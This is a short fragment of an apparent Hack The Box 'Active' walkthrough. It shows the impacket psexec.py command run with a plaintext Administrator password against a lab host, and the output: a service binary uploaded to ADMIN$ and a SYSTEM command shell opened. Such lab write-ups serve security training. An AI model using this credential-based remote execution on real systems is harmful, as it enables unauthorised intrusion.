 └─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file JwoVNOqQ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service FDnf on 10.10.10.100.....
[*] Starting service FDnf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>help
 lcd {path}                 - changes the current local directory to {path}
 exit                       - terminates the server process (and this session)
 put {src_file, dst_path}   - uploads a local file to the dst_path RELATIVE to the connected share (ADMIN$)
 get {file}                 - downloads pathname RELATIVE to the connected share (ADMIN$) to the current local dir
 ! {cmd}                    - executes a local shell cmd
C:\Windows\system32>ls
b"'ls' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>get uid
[*] Downloading ADMIN$\uid
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)